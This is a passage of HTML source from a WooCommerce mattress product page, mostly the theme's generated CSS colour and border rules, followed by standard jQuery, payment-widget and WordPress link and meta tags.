		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/2062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=2062' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fgiselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fgiselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam%2F&#038;format=xml" />
